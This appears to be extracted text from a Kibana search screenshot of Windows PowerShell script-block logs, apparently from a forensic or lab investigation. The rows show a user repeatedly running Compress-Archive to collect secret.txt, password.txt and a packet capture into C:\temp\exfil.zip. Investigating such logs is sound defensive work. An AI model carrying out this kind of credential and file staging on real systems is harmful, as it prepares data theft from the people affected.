 winlog.event_id : 4104 and *4444*
Refresh
Documents (20)
Field statistics
Columns 4
Sort fields 1
@timestamp
k winlog.computer_name
k winlog.user.name
t powershell.file.script_block_text
DestinationPath C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:19:40.563 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\secret.txt -DestinationPath C:
\temp\exfil.zip; …
Sep 3, 2025 @ 15:19:54.245 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\secret.txt -DestinationPath C:
\temp\exfil.zip; …
Sep 3, 2025 @ 15:20:26.476 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\password.txt -DestinationPath
C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:20:35.664 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\password.txt -DestinationPath
C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:20:40.333 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\password.txt -DestinationPath
C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:23:34.257 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\last_log.pcapng -
DestinationPath C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:24:20.965 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\last_log.pcapng -
DestinationPath C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:25:00.117 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\last_log.pcapng -
DestinationPath C:\temp\exfil.zip; …
Sep 3, 2025 @ 15:25:15.655 DESKTOP-TRACPJE econt Compress-Archive -Update -Path C:
\Users\econt\Documents\last_log.pcapng -
DestinationPath C:\temp\exfil.zip; …